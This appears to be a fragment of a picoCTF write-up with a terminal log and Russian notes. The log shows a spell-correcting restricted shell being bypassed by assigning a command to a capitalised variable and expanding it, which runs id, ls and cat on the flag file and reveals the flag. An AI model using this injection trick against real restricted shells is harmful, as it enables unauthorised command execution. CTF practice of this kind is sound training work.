 Special$ cmd="id"; ${Cmd}
Cmd="id"; ${Cmd}
uid=1000(ctf-player) gid=1000(ctf-player) groups=1000(ctf-player)
Special$ cmd="ls"; ${Cmd}
Cmd="ls"; ${Cmd}
blargh
Special$ cmd="ls ./blargh"; ${Cmd}
Cmd="ls ./blargh"; ${Cmd}
flag.txt
Special$ cmd="cat ./blargh/flag.txt"; ${Cmd}
Cmd="cat ./blargh/flag.txt"; ${Cmd}
picoCTF{5p311ch3ck_15_7h3_w0r57_a60bdf40}Special$ Connection to saturn.picoctf.net closed by remote host.
sh: 1: I: not found
Special$ true && id
True i id
sh: 1: True: not found
Special$ false || id
False i id
sh: 1: False: not found
Решение — пускай у нас будет переменная с заглавной буквы. В нее
а потом в том же запросе через ; выполним ее нативным баш
Write something, or press 'space' for AI, '/' for commands